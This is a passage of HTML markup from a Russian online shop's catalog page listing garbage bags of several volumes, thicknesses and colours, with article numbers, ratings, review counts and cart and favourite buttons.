        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/" class="detail-slider" data-src="/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png">
                <span class="image">
                                    <img src="/upload/iblock/aab/jxgn67t95tqlv2rkni0yy93xwgm76zpb.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>24010115</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm3972/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13414">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13414" data-id="13414">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7330_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7330_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil3515515</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7330_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="18"
                                   min="18">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7330_1abc121166c90f62886d9757840732ef_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7330">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7330" data-id="7330">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7330_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_7330_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_7330_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_7330_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-pvd-chernye-30-mkm/" class="detail-slider" data-src="/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg">
                <span class="image">
                                    <img src="/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil3515520</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-pvd-chernye-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35л, 30 мкм, ПВД, в рулоне 20 штук, черные, 50х64 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7331">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7331" data-id="7331">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/" class="detail-slider" data-src="/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg">
                <span class="image">
                                    <img src="/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>sil602210</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7332">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7332" data-id="7332">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_211_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_211_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-sinie-40-mkm/" class="detail-slider" data-src="/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png">
                <span class="image">
                                    <img src="/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png"/ alt="image">
                                    <img src="/upload/iblock/be7/be753ad2211c386862b78e0d8fbe460f.jpg"/ alt="image">
                                    <img src="/upload/iblock/d99/d9964232a5c8f36d71ec1c9b5ce2580d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>1201049003</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-sinie-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, синие</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_211_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">для уборки города </span>                </p>
                <p>
                    <span class="lbl">размер 70х110 см </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_211_f9929c205513350452dedbb451b25159_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="211">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="211" data-id="211">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_211_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_211_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_211_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_211_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/" class="detail-slider" data-src="/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png">
                <span class="image">
                                    <img src="/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png"/ alt="image">
                                    <img src="/upload/iblock/746/7463135ccc4a907c59b8a402716791a2.jpg"/ alt="image">
                                    <img src="/upload/iblock/620/6201bc09f1d88a120012f7719c073f17.jpg"/ alt="image">
                                    <img src="/upload/iblock/f3e/f3eebfd85e890f6dfea54611e6157f0f.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>120104904</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="12"
                                   min="12">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="212">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="212" data-id="212">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
